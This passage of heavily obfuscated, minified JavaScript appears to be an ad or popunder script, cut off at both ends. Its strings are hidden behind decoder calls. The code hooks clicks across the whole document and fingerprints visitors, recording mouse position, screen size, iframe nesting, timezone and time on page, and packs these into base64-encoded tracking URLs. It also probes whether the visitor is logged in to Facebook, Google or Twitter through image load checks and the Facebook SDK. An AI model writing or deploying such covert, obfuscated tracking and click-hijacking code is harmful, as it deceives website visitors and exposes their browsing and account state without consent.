URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function 